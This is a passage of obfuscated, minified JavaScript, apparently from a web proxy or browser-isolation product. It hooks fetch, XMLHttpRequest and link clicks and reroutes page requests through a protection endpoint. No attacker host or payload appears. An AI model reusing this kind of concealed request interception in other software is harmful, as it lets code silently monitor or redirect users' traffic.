Array(GU>0x1?GU-0x1:0x0),GM=0x1;GM<GU;GM++)GW[GM-0x1]=arguments[GM];return GI===Gq?Gq:Gb[R4(0xc03)][R4(0xbdb)](this,Gq,...GW);}});}}catch(Gq){}});},o6=function(G6,G7,G8,G9){const R5=pl;let GD=arguments[R5(0x57e)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return G6[G7]&&G6[G7][G8]?new Proxy({},{'get':function(Gm,Go){const R6=R5;try{for(var GG=arguments[R6(0x57e)],Gh=new Array(GG>0x2?GG-0x2:0x0),GH=0x2;GH<GG;GH++)Gh[GH-0x2]=arguments[GH];if(G9&&G9[R6(0xff2)]&&om[R6(0xbdb)](this,G6,G7,G8,GD,null,null))return G9[R6(0xff2)][R6(0xbdb)](Gm,Gm,Go,...Gh);{const GZ=G6[G7][G8][Go];return R6(0xe8b)==typeof GZ?GZ[R6(0xf69)](G6[G7][G8]):GZ;}}catch(GT){D7['A'][R6(0x7d9)](R6(0xea4)+G7+'.'+G8+'.'+Go[R6(0x924)](),GT[R6(0x4ac)]);const GV=G6[G7][G8][Go];return R6(0xe8b)==typeof GV?GV[R6(0xf69)](G6[G7][G8]):GV;}},'set':function(Gm,Go,GG){const R7=R5;try{for(var Gh=arguments[R7(0x57e)],GH=new Array(Gh>0x3?Gh-0x3:0x0),GZ=0x3;GZ<Gh;GZ++)GH[GZ-0x3]=arguments[GZ];return G9&&G9[R7(0xc03)]&&om[R7(0xbdb)](this,G6,G7,G8,GD,null,null)?G9[R7(0xc03)][R7(0xbdb)](Gm,Gm,Go,GG,...GH):(G6[G7][G8][Go]=GG,!0x0);}catch(GT){return D7['A'][R7(0x7d9)](R7(0x8c0)+G7+'.'+G8+'.'+Go[R7(0x924)]()+'='+GG[R7(0x924)](),GT[R7(0x4ac)]),G6[G7][G8][Go]=GG,!0x0;}}}):null;},o7=function(G6,G7,G8){const R8=pl;let G9=arguments[R8(0x57e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;G6[G7]&&G6[G7][R8(0x854)]&&(G6[G7]=function(){const R9=R8;for(var GD=arguments[R9(0x57e)],Gm=new Array(GD),Go=0x0;Go<GD;Go++)Gm[Go]=arguments[Go];try{return G8&&om[R9(0xbdb)](this,G6,G7,R9(0xb95),G9,null,null,...Gm)?G8[R9(0xbdb)](this,...Gm):new(DW['A'][R9(0xff2)](G6))[G7](...Gm);}catch(GG){return D7['A'][R9(0x7d9)](R9(0x1097)+G7+R9(0xa81),GG[R9(0x4ac)],...Gm),new(DW['A'][R9(0xff2)](G6))[G7](...Gm);}},Object[R8(0x4b3)](G6[G7],R8(0x68e),{'value':G7}),Object[R8(0x4b3)](G6[G7],R8(0x375),{'value':!0x0}),G6[G7][R8(0x854)]=DW['A'][R8(0xff2)](G6)[G7+R8(0x45f)]);},o8=function(G6,G7,G8,G9){const RD=pl;let GD=arguments[RD(0x57e)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,Gm=arguments[RD(0x57e)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!DW['A'][RD(0xff2)](G6)[G7+'_'+G8])return;const Go=RD(0xa27)===G7[RD(0x1e1)]()?G6:RD(0x702)===G7?G6[RD(0x702)]:RD(0x5d8)===G7?G6[RD(0x5d8)]:G6[G7][RD(0x854)],GG=function(){const Rm=RD;for(var GH=arguments[Rm(0x57e)],GZ=new Array(GH),GT=0x0;GT<GH;GT++)GZ[GT]=arguments[GT];try{return G9&&om[Rm(0xbdb)](this,G6,G7,G8,GD,null,null,...GZ)?G9[Rm(0xbdb)](this,...GZ):DW['A'][Rm(0xff2)](G6)[G7+'_'+G8][Rm(0xbdb)](this,...GZ);}catch(GV){if(Gm[Rm(0xa39)])throw GV;return Rm(0x5d8)!==G7&&D7['A'][Rm(0x7d9)](Rm(0x1097)+G7+'.'+G8,GV[Rm(0x4ac)],...GZ),DW['A'][Rm(0xff2)](G6)[G7+'_'+G8][Rm(0xbdb)](this,...GZ);}};Object[RD(0x4b3)](GG,RD(0x68e),{'value':G8}),Object[RD(0x4b3)](GG,RD(0x375),{'value':!0x0}),G6===top&&Object[RD(0x4b3)](GG,RD(0x924),{'value':function(){const Ro=RD;return DW['A'][Ro(0xff2)](G6)[G7+'_'+G8][Ro(0x924)]();}});const Gh=Object[RD(0x34e)](Go,G8);if(Gh){const GH={...Gh,'value':GG};delete GH[RD(0xff2)],delete GH[RD(0xc03)],Object[RD(0x4b3)](Go,G8,GH);}else Go[G8]=GG;},o9=function(G6,G7,G8,G9){const RG=pl;let GD=arguments[RG(0x57e)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!DW['A'][RG(0xff2)](G6)[G7+'_'+G8])return;const Gm=function(){const Rh=RG;for(var GG=arguments[Rh(0x57e)],Gh=new Array(GG),GH=0x0;GH<GG;GH++)Gh[GH]=arguments[GH];try{return G9&&G9[Rh(0xff2)]&&om[Rh(0xbdb)](this,G6,G7,G8,GD,null,null,...Gh)?G9[Rh(0xff2)][Rh(0xbdb)](this,...Gh):DW['A'][Rh(0xff2)](G6)[G7+'_'+G8][Rh(0xff2)][Rh(0xbdb)](this,...Gh);}catch(GZ){return D7['A'][Rh(0x7d9)](Rh(0x3d4)+G7+'.'+G8+Rh(0x82a),GZ[Rh(0x4ac)],...Gh),DW['A'][Rh(0xff2)](G6)[G7+'_'+G8][Rh(0xff2)][Rh(0xbdb)](this,...Gh);}};Object[RG(0x4b3)](Gm,RG(0x68e),{'value':RG(0x254)+G8}),Object[RG(0x4b3)](Gm,RG(0x375),{'value':!0x0});const Go=function(){const Rt=RG;for(var GG=arguments[Rt(0x57e)],Gh=new Array(GG),GH=0x0;GH<GG;GH++)Gh[GH]=arguments[GH];try{return G9&&G9[Rt(0xc03)]&&om[Rt(0xbdb)](this,G6,G7,G8,GD,null,null,...Gh)?G9[Rt(0xc03)][Rt(0xbdb)](this,...Gh):DW['A'][Rt(0xff2)](G6)[G7+'_'+G8][Rt(0xc03)][Rt(0xbdb)](this,...Gh);}catch(GZ){D7['A'][Rt(0x7d9)](Rt(0x3d4)+G7+'.'+G8+Rt(0xcb5),GZ[Rt(0x4ac)],...Gh),DW['A'][Rt(0xff2)](G6)[G7+'_'+G8][Rt(0xc03)][Rt(0xbdb)](this,...Gh);}};Object[RG(0x4b3)](Go,RG(0x68e),{'value':RG(0x302)+G8}),Object[RG(0x4b3)](Go,RG(0x375),{'value':!0x0}),G6[RG(0xbcf)][RG(0x4b3)](RG(0xa27)===G7[RG(0x1e1)]()?G6:G6[G7][RG(0x854)],G8,{'get':Gm,'set':Go});},oD=function(G6,G7,G8,G9,GD){const RH=pl;let Gm=arguments[RH(0x57e)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return DW['A'][RH(0xff2)](G6)[G7+'_'+G8]&&G6[RH(0xbcf)][RH(0x4b3)](G6[G7][RH(0x854)],G8,{'get':function(){const RZ=RH;for(var Go=this,GG=arguments[RZ(0x57e)],Gh=new Array(GG),GH=0x0;GH<GG;GH++)Gh[GH]=arguments[GH];const GZ=DW['A'][RZ(0xff2)](G6)[G7+'_'+G8][RZ(0xff2)][RZ(0xbdb)](this,...Gh);if(!GZ||void 0x0===Proxy||!G9||!om[RZ(0xbdb)](this,G6,G7,G8,Gm,null,null,...Gh))return GZ;const GT={},GV=G9[RZ(0xff2)];GV&&(GT[RZ(0xff2)]=function(Gq,GI){const RT=RZ;try{for(var GU=arguments[RT(0x57e)],GW=new Array(GU>0x2?GU-0x2:0x0),GM=0x2;GM<GU;GM++)GW[GM-0x2]=arguments[GM];return GV[RT(0xbdb)](Go,Gq,GI,...GW);}catch(Gp){return D7['A'][RT(0x7d9)](RT(0xea4)+G7+'.'+G8+'.'+GI[RT(0x924)](),Gp[RT(0x4ac)]),Gq[GI];}});const Gf=G9[RZ(0xc03)];Gf&&(GT[RZ(0xc03)]=function(Gq,GI,GU){const RV=RZ;try{for(var GW=arguments[RV(0x57e)],GM=new Array(GW>0x3?GW-0x3:0x0),Gp=0x3;Gp<GW;Gp++)GM[Gp-0x3]=arguments[Gp];return Gf[RV(0xbdb)](Go,Gq,GI,GU,...GM);}catch(Gv){return D7['A'][RV(0x7d9)](RV(0x8c0)+G7+'.'+G8+'.'+GI[RV(0x924)]()+'='+GU,Gv[RV(0x4ac)]),Gq[GI]=GU,!0x0;}});const Gs=G9[RZ(0x91d)];Gs&&(GT[RZ(0x91d)]=function(Gq){const Rf=RZ;return Gs[Rf(0xbdb)](Gq,Gq);});const Gb=G9[RZ(0x34e)];return Gb&&(GT[RZ(0x34e)]=function(Gq,GI){const Rs=RZ;return Gb[Rs(0xbdb)](Gq,Gq,GI);}),new Proxy(GZ,GT);},'set':function(){const Rb=RH;if(!DW['A'][Rb(0xff2)](G6)[G7+'_'+G8][Rb(0xc03)])return!0x0;for(var Go=arguments[Rb(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];return GD&&om[Rb(0xbdb)](this,G6,G7,G8,Gm,null,null,...GG)?GD[Rb(0xbdb)](this,...GG):DW['A'][Rb(0xff2)](G6)[G7+'_'+G8][Rb(0xc03)][Rb(0xbdb)](this,...GG);}});};function om(G6,G7,G8,G9){const Rq=pl;for(var GD=arguments[Rq(0x57e)],Gm=new Array(GD>0x6?GD-0x6:0x0),Go=0x6;Go<GD;Go++)Gm[Go-0x6]=arguments[Go];return!G9||G9[Rq(0xbdb)](this,...Gm);}const oo=(G6,G7,G8)=>{const RI=pl;try{const G9=o4(G7);if(G9&&(!G8||RI(0x4f1)===G8||RI(0x6a7)===G8||G8[RI(0x310)](RI(0x6b5))))return!0x0;if(G8){const GD=oG(G6);if(!GD)return!0x1;const Gm=new URL((0x0,D3['EW'])(G8)?(0x0,D3['sH'])(G8)[RI(0x28c)]:G8,GD[RI(0xdd3)]);if(G9&&Gm[RI(0xf4a)]===GD[RI(0xf4a)])return!0x0;try{if(RI(0x6a7)===G7[RI(0x3c6)][RI(0xdd3)])return!0x0;}catch(Go){}}}catch(GG){}return!0x1;},oG=G6=>{const RU=pl;let G7=G6;for(;;){try{const G8=G7[RU(0x3c6)][RU(0xdd3)],G9=new G6[(RU(0xe31))]((0x0,D3['EW'])(G8)?(0x0,D3['sH'])(G8)[RU(0x28c)]:G8);if(RU(0x45a)!==G9[RU(0xf4a)])return G9;}catch(GD){break;}if(G7===G7[RU(0x549)])break;G7=G7[RU(0x549)];}D7['A'][RU(0x761)](RU(0x893),G6);};function oh(G6,G7){const RW=pl;return G7 instanceof G6[RW(0x699)]&&G7[RW(0x97f)]instanceof G6[RW(0xded)];}function oH(G6,G7,G8){const RM=pl;if(oh(G6,G8))throw new TypeError(RM(0x1fc));if(G8 instanceof G6[RM(0x699)]){const G9=G8[RM(0x5c1)],{url:GD,additionalHeaders:Gm}=oZ(G6,0x0,new G6[(RM(0xe31))](G8[RM(0x5c1)]));return{'protectedInput':new G6[(RM(0x699))]((0x0,D3['Wq'])({'protectUrlContext':G7,'url':GD[RM(0xdd3)],'baseUrl':DW['A'][RM(0xff2)](G6)[RM(0x1bc)][RM(0xff2)][RM(0x413)](G6[RM(0x702)]),'endpoint':D0['A'][RM(0x9c5)]}),G8),'originalUrl':G9,'additionalHeaders':Gm};}if(G8 instanceof G6[RM(0xe31)]){const Go=G8[RM(0xdd3)],{additionalHeaders:GG,url:Gh}=oZ(G6,0x0,G8),GH=(0x0,D3['Wq'])({'protectUrlContext':G7,'url':Gh[RM(0xdd3)],'kind':D3['MN'][RM(0xa12)],'baseUrl':DW['A'][RM(0xff2)](G6)[RM(0x1bc)][RM(0xff2)][RM(0x413)](G6[RM(0x702)]),'endpoint':D0['A'][RM(0x9c5)]});return{'protectedInput':new G6[(RM(0xe31))](GH),'originalUrl':Go,'additionalHeaders':GG};}if(RM(0x83b)==typeof G8){const GZ=G8,GT=DW['A'][RM(0xff2)](G6)[RM(0x1bc)][RM(0xff2)][RM(0x413)](G6[RM(0x702)]),{additionalHeaders:GV,url:Gf}=oZ(G6,0x0,(0x0,D3['Xz'])(G8,GT));return{'protectedInput':(0x0,D3['Wq'])({'protectUrlContext':G7,'url':Gf[RM(0xdd3)],'kind':D3['MN'][RM(0xa12)],'baseUrl':GT,'endpoint':D0['A'][RM(0x9c5)]}),'originalUrl':GZ,'additionalHeaders':GV};}return console[RM(0x54f)](RM(0x70a),G8,typeof G8),G8;}function oZ(G6,G7,G8){const Rp=pl,G9={},GD=new G6[(Rp(0xe31))](G8);if((Rp(0xf7d)===GD[Rp(0xed9)]||Rp(0x34d)===GD[Rp(0xed9)])&&Rp(0x10b3)===GD[Rp(0x8ed)]){const Gm=GD[Rp(0x5e5)][Rp(0xff2)](Rp(0x57a));null!==Gm&&(GD[Rp(0x5e5)][Rp(0xad0)](Rp(0x57a)),G9[Rp(0x57a)]=Gm);const Go=GD[Rp(0x5e5)][Rp(0xff2)](Rp(0xa8e));null!==Go&&(GD[Rp(0x5e5)][Rp(0xad0)](Rp(0xa8e)),G9[Rp(0xa8e)]=Go);const GG=GD[Rp(0xdd3)][Rp(0x57e)],Gh=GD[Rp(0x5e5)][Rp(0xff2)](Rp(0xa22));GG>=0x1388&&Gh&&Gh[Rp(0x57e)]>=0x3e8&&(GD[Rp(0x5e5)][Rp(0xad0)](Rp(0xa22)),G9[Rp(0xa22)]=Gh);const GH=GD[Rp(0x5e5)][Rp(0xff2)](Rp(0xf54));GG>=0x1388&&GH&&GH[Rp(0x57e)]>=0x3e8&&(GD[Rp(0x5e5)][Rp(0xad0)](Rp(0xf54)),G9[Rp(0xf54)]=GH);const GZ=GD[Rp(0x5e5)][Rp(0xff2)](Rp(0x472));GG>=0x1388&&GZ&&GZ[Rp(0x57e)]>=0x3e8&&(GD[Rp(0x5e5)][Rp(0xad0)](Rp(0x472)),G9[Rp(0x472)]=GZ);const GT=GD[Rp(0x5e5)][Rp(0xff2)](Rp(0xb05));GG>=0x1388&&GT&&GT[Rp(0x57e)]>=0x3e8&&(GD[Rp(0x5e5)][Rp(0xad0)](Rp(0xb05)),G9[Rp(0xb05)]=GT);const GV=GD[Rp(0x5e5)][Rp(0xff2)](Rp(0x4ad));GG>=0x1388&&GV&&GV[Rp(0x57e)]>=0x1f4&&(GD[Rp(0x5e5)][Rp(0xad0)](Rp(0x4ad)),G9[Rp(0x4ad)]=GV);const Gf=GD[Rp(0x5e5)][Rp(0xff2)](Rp(0xcce));GG>=0x1388&&Gf&&Gf[Rp(0x57e)]>=0x3e8&&(GD[Rp(0x5e5)][Rp(0xad0)](Rp(0xcce)),G9[Rp(0xcce)]=Gf);}if(GD[Rp(0xed9)][Rp(0xf0f)](Rp(0x146))&&Rp(0x3e5)===GD[Rp(0x8ed)]){const Gs=GD[Rp(0x5e5)][Rp(0xff2)](Rp(0xbf8));Gs&&Gs[Rp(0x57e)]>=0x3e8&&(GD[Rp(0x5e5)][Rp(0xad0)](Rp(0xbf8)),G9[Rp(0xbf8)]=Gs);}if(Rp(0x78f)===GD[Rp(0xed9)]&&Rp(0xf0e)===GD[Rp(0x8ed)]){const Gb=GD[Rp(0x5e5)][Rp(0xff2)](Rp(0x687));null!==Gb&&(GD[Rp(0x5e5)][Rp(0xad0)](Rp(0x687)),G9[Rp(0x687)]=Gb);}return{'url':GD,'additionalHeaders':G9};}async function oT(G6,G7,G8){const Rv=pl,G9=G8[Rv(0x5c1)];if(!oh(G6,G8))throw new TypeError(Rv(0x14f));let GD='';const Gm=new URL(G8[Rv(0x5c1)]);if(Rv(0x300)===Gm[Rv(0xed9)]||Rv(0x448)===Gm[Rv(0xed9)]&&Rv(0x108e)===Gm[Rv(0x8ed)]&&'1'===Gm[Rv(0x5e5)][Rv(0xff2)](Rv(0xf27))){const GT=await async function(GV){const RA=Rv,Gf=new DecompressionStream(RA(0xf27)),Gs=GV[RA(0x31e)](Gf),Gb=await new Response(Gs)[RA(0x333)]();return new TextDecoder()[RA(0x7a9)](new Uint8Array(Gb));}(G8[Rv(0x97f)]);GD=await async function(GV){const RL=Rv,Gf=new TextEncoder()[RL(0xcb6)](GV),Gs=new CompressionStream(RL(0xf27)),Gb=Gs[RL(0xc1c)][RL(0x459)]();return Gb[RL(0x974)](Gf),Gb[RL(0xa28)](),await new Response(Gs[RL(0xdea)])[RL(0x333)]();}(GT);}else GD=await async function(GV){const RP=Rv,Gf=GV[RP(0x150)](),Gs=new TextDecoder();let Gb='';return async function Gq(){const Rg=RP,{done:GI,value:GU}=await Gf[Rg(0x8f2)]();return GI?Gb:(Gb+=Gs[Rg(0x7a9)](GU,{'stream':!0x0}),Gq());}();}(G8[Rv(0x97f)]);const Go=oZ(G6,0x0,new G6[(Rv(0xe31))](G8[Rv(0x5c1)])),GG=Go[Rv(0x5c1)],Gh=Go[Rv(0x105d)],GH=new G6[(Rv(0x699))]((0x0,D3['Wq'])({'protectUrlContext':G7,'url':GG[Rv(0xdd3)],'baseUrl':DW['A'][Rv(0xff2)](G6)[Rv(0x1bc)][Rv(0xff2)][Rv(0x413)](G6[Rv(0x702)]),'endpoint':D0['A'][Rv(0x9c5)]}),{'method':G8[Rv(0x9bf)],'browsingTopics':!!isSecureContext,'body':GD,'cache':G8[Rv(0x34a)],'credentials':G8[Rv(0x8d7)],'headers':G8[Rv(0x95e)],'integrity':G8[Rv(0x7b3)],'keepalive':G8[Rv(0xeea)],'mode':G8[Rv(0x9fc)],'redirect':G8[Rv(0x51f)],'referrer':G8[Rv(0x638)],'referrerPolicy':G8[Rv(0xf39)],'signal':G8[Rv(0x3e7)]}),GZ=new G6[(Rv(0xe31))](G9);if([Rv(0xd5c),Rv(0xa58),Rv(0x810),Rv(0x76b)][Rv(0x958)](GZ[Rv(0xed9)]))throw new Error(Rv(0x36a));return{'protectedInput':GH,'originalUrl':G9,'additionalHeaders':Gh};}function oV(G6,G7,G8){const Rd=pl;if(G7){const G9=Rd(0x95e)in G7?new Headers(G7[Rd(0x95e)]):G6 instanceof Request?new Headers(G6[Rd(0x95e)]):new Headers();for(const [GD,Gm]of Object[Rd(0x252)](G8))G9[Rd(0xc03)](Rd(0x9b1)[Rd(0x533)](GD),mi(Gm));G7[Rd(0x95e)]=G9;}else{const Go=new Headers(G6 instanceof Request?G6[Rd(0x95e)]:{});for(const [GG,Gh]of Object[Rd(0x252)](G8))Go[Rd(0xc03)](Rd(0x9b1)[Rd(0x533)](GG),mi(Gh));G7={'headers':Go};}return G7;}var of=o(0x5c5);async function os(G6,G7,G8,G9){const RR=pl,GD=Array[RR(0x106c)](G6[RR(0x702)][RR(0x105e)])[RR(0x9a2)](Gm=>!G9[RR(0x958)](Gm))[RR(0x9a2)](Gm=>!(0x0,D3['EW'])(DW['A'][RR(0xff2)](G6)[RR(0x8ee)][RR(0xff2)][RR(0xbdb)](Gm)));G9[RR(0xf19)](...GD);for(const Gm of GD){const Go=DW['A'][RR(0xff2)](G6)[RR(0x8ee)][RR(0xff2)][RR(0xbdb)](Gm);(0x0,Dr['pI'])(G8,Go)&&await(0x0,of['A1'])(G6,G7,Go)&&((0x0,of['VL'])(G6,G7,Go),(0x0,of['AG'])(G6,G7,Gm));}}function ob(G6,G7,G8){const G9=[];return()=>{const RC=a2m;os(G6,G7,G8,G9);const GD=[...G8[RC(0x9a0)][RC(0xf65)](Go=>RC(0xb12)[RC(0x533)](Go,RC(0xf18))[RC(0x533)](Go,'\x22]')),...G8[RC(0x887)][RC(0xf65)](Go=>'#'[RC(0x533)](CSS[RC(0xf04)](Go),',.')[RC(0x533)](CSS[RC(0xf04)](Go))),...G8[RC(0x668)][RC(0xf65)](Go=>'['[RC(0x533)](Go,']')),...G8[RC(0x3af)][RC(0xf65)](Go=>Go[RC(0xe87)][RC(0xf65)](GG=>'['[RC(0x533)](Go[RC(0x4cd)],'=\x22')[RC(0x533)](GG,'\x22]')))[RC(0x250)](),...G8[RC(0xee2)][RC(0xf65)](Go=>''[RC(0x533)](Go))][RC(0x4bf)](',');for(const Go of Array[RC(0x106c)](DW['A'][RC(0xff2)](G6)[RC(0x211)][RC(0xbdb)](G6[RC(0x702)],GD)))(0x0,of['M5'])(G7,G8,Go);for(const GG of Array[RC(0x106c)](G6[RC(0x702)][RC(0x9d7)]))try{var Gm;if(GG[RC(0x74f)]===GG[RC(0x1041)][RC(0x57e)])continue;if(GG[RC(0x74f)]=GG[RC(0x1041)][RC(0x57e)],RC(0x44e)===GG[RC(0x9fe)][RC(0x99b)])continue;if(null!==(Gm=GG[RC(0xb7a)])&&void 0x0!==Gm&&null!==(Gm=Gm['id'])&&void 0x0!==Gm&&Gm[RC(0x958)](RC(0x3e1)))continue;(0x0,of['VE'])(G7,G8,GG[RC(0x1041)]);}catch(Gh){(0x0,of['vR'])(G7,G6,GG);}};}var oq=o(0x23be);function oI(G6){const Rr=pl;try{const G7=new URL(G6),G8=new URL(D0['A'][Rr(0x9c5)])[Rr(0xed9)];return G7[Rr(0xed9)][Rr(0xf0f)](G8);}catch{return!0x1;}}function oU(G6,G7,G8,G9){const RS=pl;let GD=arguments[RS(0x57e)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const Gm=G7+'_'+G8;if(function(Go,GG){var Gh;return!(null===(Gh=function(GH){const GZ=function(GT){const RE=a2m;return RE(0x704)+(0x0,oq['t'])(GT[RE(0x3c6)][RE(0xed9)]+RE(0xaaa));}(GH);return GH[GZ]||(GH[GZ]={}),GH[GZ];}(Go))||void 0x0===Gh||!Gh[GG]);}(G6,Gm)){const Go=function(GG){const Gh=function(GH){const Rl=a2m;return Rl(0x704)+(0x0,oq['t'])(GH[Rl(0x3c6)][Rl(0xed9)]+Rl(0x2b3));}(GG);return GG[Gh]||(GG[Gh]={}),GG[Gh];}(G6);Go[Gm]||(Go[Gm]=function(GG){const RN=RS;for(var Gh=arguments[RN(0x57e)],GH=new Array(Gh>0x1?Gh-0x1:0x0),GZ=0x1;GZ<Gh;GZ++)GH[GZ-0x1]=arguments[GZ];if(GD&&!GD[RN(0xbdb)](this,...GH))return GG[RN(0xbdb)](this,...GH);try{return G9[RN(0xbdb)](this,GG,...GH);}catch(GT){return D7['A'][RN(0x7d9)](RN(0x1097)+G7+'.'+G8,GT[RN(0x4ac)],...GH),GG[RN(0xbdb)](this,...GH);}});}else o8(G6,G7,G8,function(){const RX=RS,GG=DW['A'][RX(0xff2)](G6)[Gm];for(var Gh=arguments[RX(0x57e)],GH=new Array(Gh),GZ=0x0;GZ<Gh;GZ++)GH[GZ]=arguments[GZ];return G9[RX(0xbdb)](this,GG,...GH);},GD);}function oW(G6,G7,G8,G9){const RY=pl;if(G7[RY(0x1076)]||G7[RY(0x1ea)])return;G7[RY(0x1076)]=!0x0,DW['A'][RY(0x9e2)](G7),(function(){const RJ=RY;let Go=arguments[RJ(0x57e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const GG=RJ(0x59e);if(DW['A'][RJ(0xff2)](window)[RJ(0x7b4)][RJ(0xbdb)](window[RJ(0x702)][RJ(0x491)],RJ(0xbb6)[RJ(0x533)](GG,'\x22]')))return;const Gh=window[RJ(0x702)][RJ(0xf55)](RJ(0x9b6));DW['A'][RJ(0xff2)](window)[RJ(0x10d1)][RJ(0xbdb)](Gh,RJ(0x68e),GG),DW['A'][RJ(0xff2)](window)[RJ(0x956)][RJ(0xbdb)](window[RJ(0x702)][RJ(0x491)],Gh),DW['A'][RJ(0xff2)](window)[RJ(0xc38)][RJ(0xbdb)](window,RJ(0x4ac),GH=>{const Rw=RJ;switch(GH[Rw(0x258)][Rw(0x57d)]){case Rw(0x84a):if(Rw(0xe0a)===GH[Rw(0x258)][Rw(0x68e)])return setTimeout(()=>{const Ry=Rw;var GZ;return null===(GZ=Go[Ry(0xe59)])||void 0x0===GZ?void 0x0:GZ[Ry(0xbdb)](Go);},0x0),Go[Rw(0x509)]&&setTimeout(()=>{const RB=Rw;var GZ;const GT=function(GV){const Rn=a2m,Gf=[];let Gs=GV;for(;Gs!==window[Rn(0x9ac)];){try{Gf[Rn(0xf19)](Gs[Rn(0x68e)]);}catch(Gb){}Gs=Gs[Rn(0x549)];}return Gf;}(GH[RB(0xef0)]);GH[RB(0x258)][RB(0x258)][RB(0x68e)]&&GT[RB(0xf19)](GH[RB(0x258)][RB(0x258)][RB(0x68e)]),null===(GZ=Go[RB(0x509)])||void 0x0===GZ||GZ[RB(0xbdb)](Go,function(GV){const Rk=RB,Gf=window[Rk(0xee6)][Rk(0xe7b)]()[Rk(0x861)]()[Rk(0xf65)](Gs=>(Gs[Rk(0xe8a)]||Gs[Rk(0xd7d)])())[Rk(0x9a2)](Gs=>GV[Rk(0x7f3)](Gb=>Gb[Rk(0x958)](Gs)));return Gf[Rk(0x57e)]<=0x1?Gf[0x0]:Gf[Rk(0x564)]((Gs,Gb)=>Gb[Rk(0x57e)]-Gs[Rk(0x57e)])[0x0];}(GT));},0x0),mL(GH[Rw(0x258)][Rw(0x258)]);break;case Rw(0x6e9):if(Rw(0x6d8)===GH[Rw(0x258)][Rw(0x68e)])return mP(GH[Rw(0x258)][Rw(0x258)]);}});}({'onClickAutoRecovery':Go=>{const Rz=RY;!function(GG,Gh,GH){const Ra=a2m;m9(GG,Ra(0x724),(arguments[Ra(0x57e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[Ra(0xc03)](Ra(0xe08),Gh)[Ra(0xc03)](Ra(0x1a7),GH)[Ra(0xc03)](Ra(0x766),new URL(location[Ra(0xdd3)])[Ra(0x766)]));}(G6,Go||Rz(0x177),'');}})),G7[RY(0x702)][RY(0xd25)](RY(0xe0a),Go=>{const Rj=RY;if(Go[Rj(0x769)])return;let GG=Go[Rj(0xcc6)];for(;GG instanceof G7[Rj(0x6b1)]&&'a'!==(null===(Gh=GG)||void 0x0===Gh||null===(Gh=Gh[Rj(0xee2)])||void 0x0===Gh?void 0x0:Gh[Rj(0x1e1)]());){var Gh;GG=GG[Rj(0x66c)];}if(GG){var GH;let GZ=DW['A'][Rj(0xff2)](G7)[Rj(0x527)][Rj(0xbdb)](GG,Rj(0xdd3));if(Rj(0x83b)!=typeof GZ||GZ[Rj(0x310)](Rj(0x6b5)))return;const GT=null===(GH=oG(G7))||void 0x0===GH?void 0x0:GH[Rj(0xf4a)];if(!(0x0,D3['EW'])(GZ))return;const GV=(0x0,D3['sH'])(GZ)[Rj(0x28c)];GZ=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':D3['MN'][Rj(0x58c)],'baseUrl':DW['A'][Rj(0xff2)](G7)[Rj(0x1bc)][Rj(0xff2)][Rj(0x413)](G7[Rj(0x702)]),'endpoint':D0['A'][Rj(0x9c5)],'extra':{'sourceFrameOrigin':GT}});let Gf=DW['A'][Rj(0xff2)](G7)[Rj(0x527)][Rj(0xbdb)](GG,Rj(0xcfa));Gf=mw(G6,Gf,DW['A'][Rj(0xff2)](G7)[Rj(0x1bc)][Rj(0xff2)][Rj(0x413)](G7[Rj(0x702)])),Go[Rj(0x50a)]();let Gs=G7;for(;mo(Gs,Rj(0x84a),Rj(0xe0a),{'url':GZ,'windowFeatures':Gf?Rj(0xee4)[Rj(0x533)](Gf):void 0x0,'name':G7[Rj(0x68e)]}),Gs!==G7[Rj(0x9ac)];)Gs=Gs[Rj(0x549)][Rj(0xa27)];}}),oU(G7,RY(0x9ff),RY(0x834),async function(Go,GG,Gh){const RF=RY,{protectedInput:GH,additionalHeaders:GZ}=oh(G7,GG)?await oT(G7,G6,GG):oH(G7,G6,GG);Gh=oV(GH,Gh,GZ);for(var GT=arguments[RF(0x57e)],GV=new Array(GT>0x3?GT-0x3:0x0),Gf=0x3;Gf<GT;Gf++)GV[Gf-0x3]=arguments[Gf];return Go[RF(0xbdb)](this,GH,Gh,...GV);},function(Go){const Rx=RY;return Go instanceof G7[Rx(0x699)]?(0x0,Dr['pI'])(G8,Go[Rx(0x5c1)]):(0x0,Dr['pI'])(G8,Go);}),oU(G7,RY(0xd98),RY(0xc70),function(Go,GG,Gh){const Ru=RY;for(var GH=arguments[Ru(0x57e)],GZ=new Array(GH>0x3?GH-0x3:0x0),GT=0x3;GT<GH;GT++)GZ[GT-0x3]=arguments[GT];if(!(0x0,Dr['pI'])(G8,Gh))return Go[Ru(0xbdb)](this,GG,Gh,...GZ);const GV=DW['A'][Ru(0xff2)](G7)[Ru(0x1bc)][Ru(0xff2)][Ru(0x413)](G7[Ru(0x702)]),{additionalHeaders:Gf,url:Gs}=oZ(G7,0x0,Ru(0x83b)==typeof Gh?(0x0,D3['Xz'])(Gh,GV):Gh);Gh=Ru(0x83b)==typeof Gh?Gs[Ru(0xdd3)]:Gs;const Gb=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gh,'kind':D3['MN'][Ru(0xa12)],'baseUrl':DW['A'][Ru(0xff2)](G7)[Ru(0x1bc)][Ru(0xff2)][Ru(0x413)](G7[Ru(0x702)]),'endpoint':D0['A'][Ru(0x9c5)]}),Gq=Go[Ru(0xbdb)](this,GG,Gb,...GZ);for(const [GI,GU]of Object[Ru(0x252)](Gf))this[Ru(0x482)](Ru(0x9b1)[Ru(0x533)](GI),mi(GU));return Gq;}),o9(G7,RY(0xd98),RY(0x89b),{'get':function(){const RO=RY;for(var Go,GG=arguments[RO(0x57e)],Gh=new Array(GG),GH=0x0;GH<GG;GH++)Gh[GH]=arguments[GH];const GZ=(null===(Go=this[RO(0x75c)])||void 0x0===Go?void 0x0:Go[RO(0x89b)])||DW['A'][RO(0xff2)](G7)[RO(0xd73)][RO(0xff2)][RO(0xbdb)](this,...Gh);return 